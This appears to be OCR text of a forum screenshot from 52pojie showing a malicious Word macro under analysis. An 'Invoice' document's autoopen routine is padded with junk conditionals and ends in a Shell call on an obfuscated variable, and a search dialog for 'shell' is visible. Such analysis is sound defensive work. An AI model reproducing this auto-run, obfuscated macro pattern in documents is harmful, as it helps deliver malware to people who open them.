 ows 7 x64
osoft Visual Basic for Applications - Invoice_62891
编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 381，列 8
oject
Normal
Project (Invoice_62
Microsoft Word 对象
ThisDocument
窗体
引用
isDocument
cumen Document
序 按分类序
ThisDocument
matOve False
henati False
taPoin True
ativeHy 0
TabSto 35.4
Target
Featur False
bedSys False
nguist True
ueType False
ionPro
Style False
LineBr 2052 - wdLin
LineBr 0 - wdFarEas
False
ingSho True
ingSho 0 - wdShowFi
查找
查找内容(F): shell
搜索
当前过程(P)
当前模块(M)
当前工程(C)
选定文本(T)
方向(D): 所有
全字匹配(O)
区分大小写(S)
模式匹配(U)
查找下一个(N)
取消
替换(R)...
帮助(H)
Invoice_62891 - ThisDocument (代码)
(通用) autoopen
If 3945 < 92 Then
MsgBox ("eNKScsgk24")
End If
If Len("OcdcjYYV1992") = Len("MXfLkwbm") Then
MsgBox ("Error !!!")
End If
ucLwRuzP = LTrim(KUFKbmHz)
If 422699 = 422699 + 1 Then End
If 1292 < 46 Then
MsgBox ("tlBdDsaw27")
End If
If Len("lQHubCDK8258") = Len("VBDWslmC") Then
MsgBox ("Error !!!")
End If
wfBBPKfl = RTrim(ucLwRuzP)
If 223116 = 223116 + 1 Then End
If 5958 < 23 Then
MsgBox ("sraeBueZ35")
End If
If Len("JAwFLAmo3115") = Len("zNxpMhfT") Then
MsgBox ("Error !!!")
End If
Shell uyjhabsahqwYG
End Sub
吾爱破解论坛
www.52pojie.cn